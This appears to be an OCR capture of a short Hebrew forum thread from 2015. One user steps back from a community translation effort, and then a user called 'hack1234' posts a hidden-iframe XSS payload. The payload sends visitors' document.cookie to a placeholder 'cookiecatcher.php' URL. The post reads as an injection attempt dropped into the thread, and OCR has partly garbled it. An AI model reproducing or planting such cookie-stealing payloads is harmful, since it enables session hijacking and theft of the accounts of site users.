
noam
#18
22 ביולי,‏ 2015,‏ 2:35pm
@mary
לא לא, פיניתי לעת זו את מקומי תחת אלונקת התרגום לצורך מטלות אחרות.
ההמון מוזמן להתגייס ואני מקווה שאוכל לחזור לעניין מתישהו.
לייק 1
hack1234
#19
24 ביולי,‏ 2015,‏ 2:36pm
hack1234
#20
24 ביולי,‏ 2015,‏ 2:38pm
<iframe frameborder="0" height="0" width="0"
src="javascript...:void(document.location='YOURURL/cookiecatche
r.php?c=' document.cookie)></iframe>